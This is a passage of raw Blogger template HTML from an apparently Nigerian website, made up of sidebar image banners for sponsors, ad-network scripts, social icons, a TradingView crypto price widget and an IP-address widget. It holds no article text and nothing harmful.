https://blogger.googleusercontent.com/img/a/AVvXsEiCQ8ePH3I4YQkZe4eyazWioGOtnxsPzSGzsxj6pt2PYEHWPFTBOP5UYRN6kUpxUYLcHX2IiHqHfQiYByGLk3GV_rrhT5WmdfzWkMMVCk91DY31mt5M55yWRg_hC1p9hv2k5mSxAi-LAUw9DzDD6pULTEDWdx8m3p8yxvOv7tfbCjYVxScEBkaUJWlgQOw=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEiCQ8ePH3I4YQkZe4eyazWioGOtnxsPzSGzsxj6pt2PYEHWPFTBOP5UYRN6kUpxUYLcHX2IiHqHfQiYByGLk3GV_rrhT5WmdfzWkMMVCk91DY31mt5M55yWRg_hC1p9hv2k5mSxAi-LAUw9DzDD6pULTEDWdx8m3p8yxvOv7tfbCjYVxScEBkaUJWlgQOw=s1600 1600w' width='200'>
</img>
</a>
<span class='caption'>Adron Love Product </span>
</div>
</div><div class='widget Image' data-version='2' id='Image12'>
<div class='widget-content'>
<a href='https://adronhomesproperties.com/mediaredirect/'>
<img alt='' height='138' id='Image12_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgR0aYVUciWhx2kz6qJj-OaEkjqtb5FkOGMdPQEqPDvbuWsVAPTdfBx8Y2idsTB5948csqlHMyctZo6wm9k9DooN3THHxs5HNowxQ4l1WrA6WuQrVplXHjI0m7LlEJnmTIuWliaaoz9glzEFiDkTGXwq8fLikcCmQk9VF1vJjL-UUEG_A0bbVklhlgBWE4=s200' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEgR0aYVUciWhx2kz6qJj-OaEkjqtb5FkOGMdPQEqPDvbuWsVAPTdfBx8Y2idsTB5948csqlHMyctZo6wm9k9DooN3THHxs5HNowxQ4l1WrA6WuQrVplXHjI0m7LlEJnmTIuWliaaoz9glzEFiDkTGXwq8fLikcCmQk9VF1vJjL-UUEG_A0bbVklhlgBWE4=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEgR0aYVUciWhx2kz6qJj-OaEkjqtb5FkOGMdPQEqPDvbuWsVAPTdfBx8Y2idsTB5948csqlHMyctZo6wm9k9DooN3THHxs5HNowxQ4l1WrA6WuQrVplXHjI0m7LlEJnmTIuWliaaoz9glzEFiDkTGXwq8fLikcCmQk9VF1vJjL-UUEG_A0bbVklhlgBWE4=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEgR0aYVUciWhx2kz6qJj-OaEkjqtb5FkOGMdPQEqPDvbuWsVAPTdfBx8Y2idsTB5948csqlHMyctZo6wm9k9DooN3THHxs5HNowxQ4l1WrA6WuQrVplXHjI0m7LlEJnmTIuWliaaoz9glzEFiDkTGXwq8fLikcCmQk9VF1vJjL-UUEG_A0bbVklhlgBWE4=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEgR0aYVUciWhx2kz6qJj-OaEkjqtb5FkOGMdPQEqPDvbuWsVAPTdfBx8Y2idsTB5948csqlHMyctZo6wm9k9DooN3THHxs5HNowxQ4l1WrA6WuQrVplXHjI0m7LlEJnmTIuWliaaoz9glzEFiDkTGXwq8fLikcCmQk9VF1vJjL-UUEG_A0bbVklhlgBWE4=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEgR0aYVUciWhx2kz6qJj-OaEkjqtb5FkOGMdPQEqPDvbuWsVAPTdfBx8Y2idsTB5948csqlHMyctZo6wm9k9DooN3THHxs5HNowxQ4l1WrA6WuQrVplXHjI0m7LlEJnmTIuWliaaoz9glzEFiDkTGXwq8fLikcCmQk9VF1vJjL-UUEG_A0bbVklhlgBWE4=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEgR0aYVUciWhx2kz6qJj-OaEkjqtb5FkOGMdPQEqPDvbuWsVAPTdfBx8Y2idsTB5948csqlHMyctZo6wm9k9DooN3THHxs5HNowxQ4l1WrA6WuQrVplXHjI0m7LlEJnmTIuWliaaoz9glzEFiDkTGXwq8fLikcCmQk9VF1vJjL-UUEG_A0bbVklhlgBWE4=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEgR0aYVUciWhx2kz6qJj-OaEkjqtb5FkOGMdPQEqPDvbuWsVAPTdfBx8Y2idsTB5948csqlHMyctZo6wm9k9DooN3THHxs5HNowxQ4l1WrA6WuQrVplXHjI0m7LlEJnmTIuWliaaoz9glzEFiDkTGXwq8fLikcCmQk9VF1vJjL-UUEG_A0bbVklhlgBWE4=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEgR0aYVUciWhx2kz6qJj-OaEkjqtb5FkOGMdPQEqPDvbuWsVAPTdfBx8Y2idsTB5948csqlHMyctZo6wm9k9DooN3THHxs5HNowxQ4l1WrA6WuQrVplXHjI0m7LlEJnmTIuWliaaoz9glzEFiDkTGXwq8fLikcCmQk9VF1vJjL-UUEG_A0bbVklhlgBWE4=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEgR0aYVUciWhx2kz6qJj-OaEkjqtb5FkOGMdPQEqPDvbuWsVAPTdfBx8Y2idsTB5948csqlHMyctZo6wm9k9DooN3THHxs5HNowxQ4l1WrA6WuQrVplXHjI0m7LlEJnmTIuWliaaoz9glzEFiDkTGXwq8fLikcCmQk9VF1vJjL-UUEG_A0bbVklhlgBWE4=s1600 1600w' width='200'>
</img>
</a>
<span class='caption'>Adron </span>
</div>
</div><div class='widget Image' data-version='2' id='Image10'>
<div class='widget-content'>
<img alt='' height='504' id='Image10_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgoU8I_8bTu8fA4cHldxRxKfZ94_eqZOFwQIKE5Z1CpbZD_5oA_Wop-xBpvUVitx8EeltbboSHrkopWmIptxhfz5lDwM6_zpvC5MLiOtK3UHUga5JGVgjA6SInAz59zRQIMQflJnmyg_xdB-5oPeDCVtLq1zm8vsCFiWWbOK0Q3VFFf8BaVZPDv7YfxK6Q=s720' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEgoU8I_8bTu8fA4cHldxRxKfZ94_eqZOFwQIKE5Z1CpbZD_5oA_Wop-xBpvUVitx8EeltbboSHrkopWmIptxhfz5lDwM6_zpvC5MLiOtK3UHUga5JGVgjA6SInAz59zRQIMQflJnmyg_xdB-5oPeDCVtLq1zm8vsCFiWWbOK0Q3VFFf8BaVZPDv7YfxK6Q=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEgoU8I_8bTu8fA4cHldxRxKfZ94_eqZOFwQIKE5Z1CpbZD_5oA_Wop-xBpvUVitx8EeltbboSHrkopWmIptxhfz5lDwM6_zpvC5MLiOtK3UHUga5JGVgjA6SInAz59zRQIMQflJnmyg_xdB-5oPeDCVtLq1zm8vsCFiWWbOK0Q3VFFf8BaVZPDv7YfxK6Q=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEgoU8I_8bTu8fA4cHldxRxKfZ94_eqZOFwQIKE5Z1CpbZD_5oA_Wop-xBpvUVitx8EeltbboSHrkopWmIptxhfz5lDwM6_zpvC5MLiOtK3UHUga5JGVgjA6SInAz59zRQIMQflJnmyg_xdB-5oPeDCVtLq1zm8vsCFiWWbOK0Q3VFFf8BaVZPDv7YfxK6Q=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEgoU8I_8bTu8fA4cHldxRxKfZ94_eqZOFwQIKE5Z1CpbZD_5oA_Wop-xBpvUVitx8EeltbboSHrkopWmIptxhfz5lDwM6_zpvC5MLiOtK3UHUga5JGVgjA6SInAz59zRQIMQflJnmyg_xdB-5oPeDCVtLq1zm8vsCFiWWbOK0Q3VFFf8BaVZPDv7YfxK6Q=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEgoU8I_8bTu8fA4cHldxRxKfZ94_eqZOFwQIKE5Z1CpbZD_5oA_Wop-xBpvUVitx8EeltbboSHrkopWmIptxhfz5lDwM6_zpvC5MLiOtK3UHUga5JGVgjA6SInAz59zRQIMQflJnmyg_xdB-5oPeDCVtLq1zm8vsCFiWWbOK0Q3VFFf8BaVZPDv7YfxK6Q=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEgoU8I_8bTu8fA4cHldxRxKfZ94_eqZOFwQIKE5Z1CpbZD_5oA_Wop-xBpvUVitx8EeltbboSHrkopWmIptxhfz5lDwM6_zpvC5MLiOtK3UHUga5JGVgjA6SInAz59zRQIMQflJnmyg_xdB-5oPeDCVtLq1zm8vsCFiWWbOK0Q3VFFf8BaVZPDv7YfxK6Q=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEgoU8I_8bTu8fA4cHldxRxKfZ94_eqZOFwQIKE5Z1CpbZD_5oA_Wop-xBpvUVitx8EeltbboSHrkopWmIptxhfz5lDwM6_zpvC5MLiOtK3UHUga5JGVgjA6SInAz59zRQIMQflJnmyg_xdB-5oPeDCVtLq1zm8vsCFiWWbOK0Q3VFFf8BaVZPDv7YfxK6Q=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEgoU8I_8bTu8fA4cHldxRxKfZ94_eqZOFwQIKE5Z1CpbZD_5oA_Wop-xBpvUVitx8EeltbboSHrkopWmIptxhfz5lDwM6_zpvC5MLiOtK3UHUga5JGVgjA6SInAz59zRQIMQflJnmyg_xdB-5oPeDCVtLq1zm8vsCFiWWbOK0Q3VFFf8BaVZPDv7YfxK6Q=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEgoU8I_8bTu8fA4cHldxRxKfZ94_eqZOFwQIKE5Z1CpbZD_5oA_Wop-xBpvUVitx8EeltbboSHrkopWmIptxhfz5lDwM6_zpvC5MLiOtK3UHUga5JGVgjA6SInAz59zRQIMQflJnmyg_xdB-5oPeDCVtLq1zm8vsCFiWWbOK0Q3VFFf8BaVZPDv7YfxK6Q=s1600 1600w' width='720'>
</img>
</div>
</div><div class='widget Image' data-version='2' id='Image11'>
<div class='widget-content'>
<img alt='' height='518' id='Image11_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEieD4Eiwqlcedftx5e_A9Q_jIolP25l4f4KmrHL4lfULiZD07GrYUXSytFvLUg0e264InplCUeDg7iEAPNoz2fQbwIyET-0FEob7_wR1h8KDgO5yc1HyEAUU_t4ZBnm-hCXs6q79xt9DpgN_aEJFboLk0ek-zGm4HAdVvjjQ16Odu9ie5RNvO5uD5pnfyQ=s518' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEieD4Eiwqlcedftx5e_A9Q_jIolP25l4f4KmrHL4lfULiZD07GrYUXSytFvLUg0e264InplCUeDg7iEAPNoz2fQbwIyET-0FEob7_wR1h8KDgO5yc1HyEAUU_t4ZBnm-hCXs6q79xt9DpgN_aEJFboLk0ek-zGm4HAdVvjjQ16Odu9ie5RNvO5uD5pnfyQ=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEieD4Eiwqlcedftx5e_A9Q_jIolP25l4f4KmrHL4lfULiZD07GrYUXSytFvLUg0e264InplCUeDg7iEAPNoz2fQbwIyET-0FEob7_wR1h8KDgO5yc1HyEAUU_t4ZBnm-hCXs6q79xt9DpgN_aEJFboLk0ek-zGm4HAdVvjjQ16Odu9ie5RNvO5uD5pnfyQ=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEieD4Eiwqlcedftx5e_A9Q_jIolP25l4f4KmrHL4lfULiZD07GrYUXSytFvLUg0e264InplCUeDg7iEAPNoz2fQbwIyET-0FEob7_wR1h8KDgO5yc1HyEAUU_t4ZBnm-hCXs6q79xt9DpgN_aEJFboLk0ek-zGm4HAdVvjjQ16Odu9ie5RNvO5uD5pnfyQ=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEieD4Eiwqlcedftx5e_A9Q_jIolP25l4f4KmrHL4lfULiZD07GrYUXSytFvLUg0e264InplCUeDg7iEAPNoz2fQbwIyET-0FEob7_wR1h8KDgO5yc1HyEAUU_t4ZBnm-hCXs6q79xt9DpgN_aEJFboLk0ek-zGm4HAdVvjjQ16Odu9ie5RNvO5uD5pnfyQ=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEieD4Eiwqlcedftx5e_A9Q_jIolP25l4f4KmrHL4lfULiZD07GrYUXSytFvLUg0e264InplCUeDg7iEAPNoz2fQbwIyET-0FEob7_wR1h8KDgO5yc1HyEAUU_t4ZBnm-hCXs6q79xt9DpgN_aEJFboLk0ek-zGm4HAdVvjjQ16Odu9ie5RNvO5uD5pnfyQ=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEieD4Eiwqlcedftx5e_A9Q_jIolP25l4f4KmrHL4lfULiZD07GrYUXSytFvLUg0e264InplCUeDg7iEAPNoz2fQbwIyET-0FEob7_wR1h8KDgO5yc1HyEAUU_t4ZBnm-hCXs6q79xt9DpgN_aEJFboLk0ek-zGm4HAdVvjjQ16Odu9ie5RNvO5uD5pnfyQ=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEieD4Eiwqlcedftx5e_A9Q_jIolP25l4f4KmrHL4lfULiZD07GrYUXSytFvLUg0e264InplCUeDg7iEAPNoz2fQbwIyET-0FEob7_wR1h8KDgO5yc1HyEAUU_t4ZBnm-hCXs6q79xt9DpgN_aEJFboLk0ek-zGm4HAdVvjjQ16Odu9ie5RNvO5uD5pnfyQ=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEieD4Eiwqlcedftx5e_A9Q_jIolP25l4f4KmrHL4lfULiZD07GrYUXSytFvLUg0e264InplCUeDg7iEAPNoz2fQbwIyET-0FEob7_wR1h8KDgO5yc1HyEAUU_t4ZBnm-hCXs6q79xt9DpgN_aEJFboLk0ek-zGm4HAdVvjjQ16Odu9ie5RNvO5uD5pnfyQ=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEieD4Eiwqlcedftx5e_A9Q_jIolP25l4f4KmrHL4lfULiZD07GrYUXSytFvLUg0e264InplCUeDg7iEAPNoz2fQbwIyET-0FEob7_wR1h8KDgO5yc1HyEAUU_t4ZBnm-hCXs6q79xt9DpgN_aEJFboLk0ek-zGm4HAdVvjjQ16Odu9ie5RNvO5uD5pnfyQ=s1600 1600w' width='518'>
</img>
</div>
</div><div class='widget HTML' data-version='2' id='HTML40'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" ></script> <script> (adsbygoogle = window.adsbygoogle || []).push({ google_ad_client: "ca-pub-8560386103398208", enable_page_level_ads: true }); </script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML41'>
<div class='widget-content'>
<!-- Begin BidVertiser code -->
<script data-cfasync="false" src="//bdv.bidvertiser.com/BidVertiser.dbm?pid=846683&bid=2001024" type="text/javascript"></script>
<!-- End BidVertiser code -->
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<ul>
<li><a href='#'><i class="fa fa-facebook"></i></a></li>
<li><a href='#'><i class="fa fa-twitter"></i></a></li>
<li><a href='#'><i class="fa fa-google-plus"></i></a></li>
<li><a href='#'><i class="fa fa-instagram"></i></a></li>
<li><a href='#'><i class="fa fa-pinterest"></i></a></li>
<li><a href='#'><i class="fa fa-linkedin"></i></a></li>
</ul>
</div>
</div><div class='widget HTML' data-version='2' id='HTML42'>
<div class='widget-title'><h3 class='title'>RELATED POST</h3></div>
<div class='widget-content'>
<!-- ShareThis BEGIN --><div class="sharethis-inline-share-buttons"></div><!-- ShareThis END -->
</div>
</div><div class='widget HTML' data-version='2' id='HTML43'>
<div class='widget-content'>
<div class='lbcdn' data-cdnpb="701"></div> <script class="slbcdn" src="https://cp.adnaira.ng/cdn/scdn/scdn.js"></script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML44'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" ></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-6v+cv+4n-i-54"
     data-ad-client="ca-pub-8560386103398208"
     data-ad-slot="7634544339"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML45'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" ></script>
<!-- adx -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8560386103398208"
     data-ad-slot="7341470298"
     data-ad-format="link"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML46'>
<div class='widget-title'><h3 class='title'>Cryptocurrency Market Widget</h3></div>
<div class='widget-content'>
<!-- TradingView Widget BEGIN -->
<div class="tradingview-widget-container">
  <div class="tradingview-widget-container__widget"></div>
  <div class="tradingview-widget-copyright"><a href="https://www.tradingview.com/markets/cryptocurrencies/prices-all/" rel="noopener" target="_blank"><span class="blue-text">Cryptocurrency Markets</span></a> by TradingView</div>
  <script type="text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-screener.js" async="async" >
  {
  "width": "100%",
  "height": "100%",
  "defaultColumn": "overview",
  "screener_type": "crypto_mkt",
  "displayCurrency": "USD",
  "colorTheme": "light",
  "locale": "en"
}
  </script>
</div>
<!-- TradingView Widget END -->
</div>
</div><div class='widget HTML' data-version='2' id='HTML47'>
<div class='widget-title'><h3 class='title'>YOUR IP ADDRESS</h3></div>
<div class='widget-content'>
<script type="text/javascript" src="//100widgets.com/js_data.php?id=75"></script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML48'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" ></script>
<!-- amebotv1_my-slider_AdSense6_970x90_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8560386103398208"
     data-ad-slot="9104227739"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML49'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" ></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-8560386103398208"
     data-ad-slot="1342552439"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><div class='widget Label' data-version='2' id='Label4'>
<div class='widget-title'><h3 class='title'>Tags</h3></div>
<div class='widget-content cloud-label'>
<ul>
</ul>
</div>
</div><div class='widget Image' data-version='2' id='Image9'>
<div class='widget-content'>
<img alt='' height='444' id='Image9_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgHSid04ZxkSF3INIf5x1UyA2slF1wwUb1Mv1-Bb1QYO-1thZtPz8UIk1csmUjgBpHj-FNJS6wutsWPfJ4ahqVgP85iC1hKVA4I1AoeWO9_HvywG6M0hOxmpbGjFiEkm6upkVegI4YgLW6djdDIDOxlRm7EFOZAphnzCmJnBlWUxbDyLwhAv_Usb_Mhe1g=s444' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEgHSid04ZxkSF3INIf5x1UyA2slF1wwUb1Mv1-Bb1QYO-1thZtPz8UIk1csmUjgBpHj-FNJS6wutsWPfJ4ahqVgP85iC1hKVA4I1AoeWO9_HvywG6M0hOxmpbGjFiEkm6upkVegI4YgLW6djdDIDOxlRm7EFOZAphnzCmJnBlWUxbDyLwhAv_Usb_Mhe1g=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEgHSid04ZxkSF3INIf5x1UyA2slF1wwUb1Mv1-Bb1QYO-1thZtPz8UIk1csmUjgBpHj-FNJS6wutsWPfJ4ahqVgP85iC1hKVA4I1AoeWO9_HvywG6M0hOxmpbGjFiEkm6upkVegI4YgLW6djdDIDOxlRm7EFOZAphnzCmJnBlWUxbDyLwhAv_Usb_Mhe1g=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEgHSid04ZxkSF3INIf5x1UyA2slF1wwUb1Mv1-Bb1QYO-1thZtPz8UIk1csmUjgBpHj-FNJS6wutsWPfJ4ahqVgP85iC1hKVA4I1AoeWO9_HvywG6M0hOxmpbGjFiEkm6upkVegI4YgLW6djdDIDOxlRm7EFOZAphnzCmJnBlWUxbDyLwhAv_Usb_Mhe1g=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEgHSid04ZxkSF3INIf5x1UyA2slF1wwUb1Mv1-Bb1QYO-1thZtPz8UIk1csmUjgBpHj-FNJS6wutsWPfJ4ahqVgP85iC1hKVA4I1AoeWO9_HvywG6M0hOxmpbGjFiEkm6upkVegI4YgLW6djdDIDOxlRm7EFOZAphnzCmJnBlWUxbDyLwhAv_Usb_Mhe1g=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEgHSid04ZxkSF3INIf5x1UyA2slF1wwUb1Mv1-Bb1QYO-1thZtPz8UIk1csmUjgBpHj-FNJS6wutsWPfJ4ahqVgP85iC1hKVA4I1AoeWO9_HvywG6M0hOxmpbGjFiEkm6upkVegI4YgLW6djdDIDOxlRm7EFOZAphnzCmJnBlWUxbDyLwhAv_Usb_Mhe1g=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEgHSid04ZxkSF3INIf5x1UyA2slF1wwUb1Mv1-Bb1QYO-1thZtPz8UIk1csmUjgBpHj-FNJS6wutsWPfJ4ahqVgP85iC1hKVA4I1AoeWO9_HvywG6M0hOxmpbGjFiEkm6upkVegI4YgLW6djdDIDOxlRm7EFOZAphnzCmJnBlWUxbDyLwhAv_Usb_Mhe1g=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEgHSid04ZxkSF3INIf5x1UyA2slF1wwUb1Mv1-Bb1QYO-1thZtPz8UIk1csmUjgBpHj-FNJS6wutsWPfJ4ahqVgP85iC1hKVA4I1AoeWO9_HvywG6M0hOxmpbGjFiEkm6upkVegI4YgLW6djdDIDOxlRm7EFOZAphnzCmJnBlWUxbDyLwhAv_Usb_Mhe1g=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEgHSid04ZxkSF3INIf5x1UyA2slF1wwUb1Mv1-Bb1QYO-1thZtPz8UIk1csmUjgBpHj-FNJS6wutsWPfJ4ahqVgP85iC1hKVA4I1AoeWO9_HvywG6M0hOxmpbGjFiEkm6upkVegI4YgLW6djdDIDOxlRm7EFOZAphnzCmJnBlWUxbDyLwhAv_Usb_Mhe1g=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEgHSid04ZxkSF3INIf5x1UyA2slF1wwUb1Mv1-Bb1QYO-1thZtPz8UIk1csmUjgBpHj-FNJS6wutsWPfJ4ahqVgP85iC1hKVA4I1AoeWO9_HvywG6M0hOxmpbGjFiEkm6upkVegI4YgLW6djdDIDOxlRm7EFOZAphnzCmJnBlWUxbDyLwhAv_Usb_Mhe1g=s1600 1600w' width='444'>
</img>
<span class='caption'>Pelican</span>
</div>
</div><div class='widget Image' data-version='2' id='Image8'>
<div class='widget-content'>
<a href='https://Levelupsocios.com'>
<img alt='' height='829' id='Image8_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiD-3XZ6_WYISPNy6wc3W0w2pzCQV7HJuL7JdcEylsGytbNUVgaerdUYLnOmhKz_ZUgSupu9e19DosfIKS11qKLmOdY8tJcfmyeZqtSQt47yDj2nGkrgARJOcxURDW4MrmZLrUAo1Oo3vk03ew6XWFoJ2FhcnfLNpoyZH0kgo3Xp7JWqO3djXXnhRe7WjE=s1080' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEiD-3XZ6_WYISPNy6wc3W0w2pzCQV7HJuL7JdcEylsGytbNUVgaerdUYLnOmhKz_ZUgSupu9e19DosfIKS11qKLmOdY8tJcfmyeZqtSQt47yDj2nGkrgARJOcxURDW4MrmZLrUAo1Oo3vk03ew6XWFoJ2FhcnfLNpoyZH0kgo3Xp7JWqO3djXXnhRe7WjE=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEiD-3XZ6_WYISPNy6wc3W0w2pzCQV7HJuL7JdcEylsGytbNUVgaerdUYLnOmhKz_ZUgSupu9e19DosfIKS11qKLmOdY8tJcfmyeZqtSQt47yDj2nGkrgARJOcxURDW4MrmZLrUAo1Oo3vk03ew6XWFoJ2FhcnfLNpoyZH0kgo3Xp7JWqO3djXXnhRe7WjE=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEiD-3XZ6_WYISPNy6wc3W0w2pzCQV7HJuL7JdcEylsGytbNUVgaerdUYLnOmhKz_ZUgSupu9e19DosfIKS11qKLmOdY8tJcfmyeZqtSQt47yDj2nGkrgARJOcxURDW4MrmZLrUAo1Oo3vk03ew6XWFoJ2FhcnfLNpoyZH0kgo3Xp7JWqO3djXXnhRe7WjE=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEiD-3XZ6_WYISPNy6wc3W0w2pzCQV7HJuL7JdcEylsGytbNUVgaerdUYLnOmhKz_ZUgSupu9e19DosfIKS11qKLmOdY8tJcfmyeZqtSQt47yDj2nGkrgARJOcxURDW4MrmZLrUAo1Oo3vk03ew6XWFoJ2FhcnfLNpoyZH0kgo3Xp7JWqO3djXXnhRe7WjE=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEiD-3XZ6_WYISPNy6wc3W0w2pzCQV7HJuL7JdcEylsGytbNUVgaerdUYLnOmhKz_ZUgSupu9e19DosfIKS11qKLmOdY8tJcfmyeZqtSQt47yDj2nGkrgARJOcxURDW4MrmZLrUAo1Oo3vk03ew6XWFoJ2FhcnfLNpoyZH0kgo3Xp7JWqO3djXXnhRe7WjE=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEiD-3XZ6_WYISPNy6wc3W0w2pzCQV7HJuL7JdcEylsGytbNUVgaerdUYLnOmhKz_ZUgSupu9e19DosfIKS11qKLmOdY8tJcfmyeZqtSQt47yDj2nGkrgARJOcxURDW4MrmZLrUAo1Oo3vk03ew6XWFoJ2FhcnfLNpoyZH0kgo3Xp7JWqO3djXXnhRe7WjE=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEiD-3XZ6_WYISPNy6wc3W0w2pzCQV7HJuL7JdcEylsGytbNUVgaerdUYLnOmhKz_ZUgSupu9e19DosfIKS11qKLmOdY8tJcfmyeZqtSQt47yDj2nGkrgARJOcxURDW4MrmZLrUAo1Oo3vk03ew6XWFoJ2FhcnfLNpoyZH0kgo3Xp7JWqO3djXXnhRe7WjE=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEiD-3XZ6_WYISPNy6wc3W0w2pzCQV7HJuL7JdcEylsGytbNUVgaerdUYLnOmhKz_ZUgSupu9e19DosfIKS11qKLmOdY8tJcfmyeZqtSQt47yDj2nGkrgARJOcxURDW4MrmZLrUAo1Oo3vk03ew6XWFoJ2FhcnfLNpoyZH0kgo3Xp7JWqO3djXXnhRe7WjE=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEiD-3XZ6_WYISPNy6wc3W0w2pzCQV7HJuL7JdcEylsGytbNUVgaerdUYLnOmhKz_ZUgSupu9e19DosfIKS11qKLmOdY8tJcfmyeZqtSQt47yDj2nGkrgARJOcxURDW4MrmZLrUAo1Oo3vk03ew6XWFoJ2FhcnfLNpoyZH0kgo3Xp7JWqO3djXXnhRe7WjE=s1600 1600w' width='1080'>
</img>
</a>
</div>
</div><div class='widget Image' data-version='2' id='Image5'>
<div class='widget-content'>
<a href='www.farosheritageherbal.com.ng'>
<img alt='' height='1080' id='Image5_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhonKmhQ6fLK42PlIRz5o5gDcHgZlkkm8yDvX1aaUsYGsRc9gWUY-_r6IvUM7vW3MFQq0_RSQSaP4L7wavPXrs62fZEIfe-yCZ5exzB3ly6W-o6R0DqZZLrN4sD8yeQRJlOEB5W-8OxloxxahdJjJe4wkjmGUR25vF3daWCe6YGl9GFS5fq9nzKTR_2vyw=s1080' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEhonKmhQ6fLK42PlIRz5o5gDcHgZlkkm8yDvX1aaUsYGsRc9gWUY-_r6IvUM7vW3MFQq0_RSQSaP4L7wavPXrs62fZEIfe-yCZ5exzB3ly6W-o6R0DqZZLrN4sD8yeQRJlOEB5W-8OxloxxahdJjJe4wkjmGUR25vF3daWCe6YGl9GFS5fq9nzKTR_2vyw=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEhonKmhQ6fLK42PlIRz5o5gDcHgZlkkm8yDvX1aaUsYGsRc9gWUY-_r6IvUM7vW3MFQq0_RSQSaP4L7wavPXrs62fZEIfe-yCZ5exzB3ly6W-o6R0DqZZLrN4sD8yeQRJlOEB5W-8OxloxxahdJjJe4wkjmGUR25vF3daWCe6YGl9GFS5fq9nzKTR_2vyw=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEhonKmhQ6fLK42PlIRz5o5gDcHgZlkkm8yDvX1aaUsYGsRc9gWUY-_r6IvUM7vW3MFQq0_RSQSaP4L7wavPXrs62fZEIfe-yCZ5exzB3ly6W-o6R0DqZZLrN4sD8yeQRJlOEB5W-8OxloxxahdJjJe4wkjmGUR25vF3daWCe6YGl9GFS5fq9nzKTR_2vyw=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEhonKmhQ6fLK42PlIRz5o5gDcHgZlkkm8yDvX1aaUsYGsRc9gWUY-_r6IvUM7vW3MFQq0_RSQSaP4L7wavPXrs62fZEIfe-yCZ5exzB3ly6W-o6R0DqZZLrN4sD8yeQRJlOEB5W-8OxloxxahdJjJe4wkjmGUR25vF3daWCe6YGl9GFS5fq9nzKTR_2vyw=s400 400w, 